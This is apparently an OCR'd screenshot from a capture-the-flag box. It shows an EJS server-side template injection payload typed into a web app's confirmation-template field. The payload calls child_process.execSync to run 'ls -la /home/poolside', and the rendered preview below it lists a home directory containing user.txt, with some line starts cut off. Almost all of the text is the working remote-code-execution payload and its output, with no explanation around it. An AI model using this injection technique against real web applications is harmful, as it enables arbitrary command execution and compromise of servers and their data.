 Confirmation template (EJS — use <%= guest %> to personalise)
process.mainModule.require('child_process').e
xecSync('ls -la /home/poolside').toString()
%>
Preview
Preview
oolside poolside 4096 Jun 16 10:05 .
oot     root     4096 Jun 16 09:28 ..
oolside poolside  220 Feb 25  2020 .bash_logout
oolside poolside 3771 Feb 25  2020 .bashrc
oolside poolside  807 Feb 25  2020 .profile
oolside poolside  866 Jun 16 09:56 .viminfo
oolside poolside   27 Jun 16 09:32 user.txt
/home/poolside/ contiene user.txt